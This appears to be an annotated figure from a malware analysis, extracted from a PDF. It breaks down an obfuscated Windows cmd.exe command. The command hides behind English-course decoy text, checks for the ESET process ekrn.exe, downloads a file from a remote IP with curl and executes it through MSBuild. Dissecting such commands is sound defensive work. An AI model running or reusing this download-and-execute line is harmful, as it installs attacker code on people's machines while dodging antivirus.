 1
This launches a new
command prompt window.
"C:\\Windows\\System32\\cmd.exe" ;Learn English online and
improve your skills through our high-quality courses and
resources all designed for adult language learners. Everything
you find here has been specially created by the British Council;
/c tasklist|findstr /i "ekrn.exe" ||curl -s -k 159.223.78[.]147/
Recorded.log -o C:\\Users\\Public\\Libraries\\Recorded.log &
TIMEOUT /T 10 /NOBREAK
&C:\\Windows\\Microsoft.NET\\Framework64\\v4.0.30319\\MSBuild
C:\\Users\\Public\\Libraries\\Recorded.log>nul&&echo Trump
graduate
2
Comment, disguised as a message
about learning English. It's likely
there to mislead someone reading
the script. There are many variations
of used text.
This part checks if a process
named ekrn.exe is running
3
5
This part downloads a file from a
remote server.
10-second delay without
interrupting the execution
of the script
6
7
This part attempts to execute the MSBuild
utility using the downloaded file
(Recorded.log) as input and prints a
message.